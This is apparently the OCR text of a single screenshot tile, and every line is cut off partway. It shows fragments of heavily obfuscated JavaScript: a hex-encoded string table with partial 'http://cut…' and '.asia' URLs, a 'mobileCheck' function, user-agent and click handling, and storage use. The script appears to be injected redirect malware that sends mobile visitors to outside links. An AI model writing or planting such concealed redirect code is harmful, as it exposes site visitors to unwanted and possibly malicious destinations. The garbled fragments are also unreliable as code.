
function _0x3023(_0x562006,_0x1334d6){const _0
{_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}functi
hurs’,’open’,’round’,’443779RQfzWn’,’\x68\x74\x74
x2f\x65\x6b\x5a\x33\x63\x313′,’click’,’5114346Jdla
Listener’,’-
mnts’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x7
588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,
61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348′,’abs’,
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x7
′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’\x6
\x69\x61\x2f\x52\x66\x54\x34\x63\x374′,’\x68\x74\x
1\x2f\x63\x6c\x52\x37\x63\x387′,’\x68\x74\x74\x70\
e\x79\x46\x32\x63\x362′,’floor’,’\x68\x74\x74\x70\
\x5a\x78\x36\x63\x306′,’999HIfBhL’,’filter’,’test’,
];_0x1922=function(){return _0x5a990b;};return _0
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!!
parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x2013
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x201
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_
());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[
_0x111835=_0x3023;window[‘mobileCheck’]=functio
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mob